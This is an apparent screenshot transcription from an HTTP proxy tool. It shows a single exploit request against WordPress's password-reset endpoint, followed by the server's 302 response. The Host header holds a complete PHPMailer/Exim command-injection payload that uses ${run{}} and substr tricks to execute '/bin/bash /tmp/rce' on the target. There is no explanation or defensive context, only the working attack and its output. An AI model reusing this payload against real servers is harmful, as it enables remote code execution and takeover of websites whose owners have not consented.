 Request
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${subs
tr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_direct
ory}}rce}} null)
Connection: close
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=admin
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 10 Jul 2020 09:25:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8